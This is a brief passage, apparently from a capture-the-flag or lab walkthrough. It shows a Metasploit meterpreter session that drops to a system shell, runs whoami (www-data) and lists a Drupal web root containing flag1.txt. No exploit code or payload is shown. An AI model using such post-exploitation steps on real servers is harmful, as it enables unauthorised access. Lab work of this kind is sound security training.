 meterpreter > shell
Process 3441 created.
Channel 0 created.
whoami
www-data
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules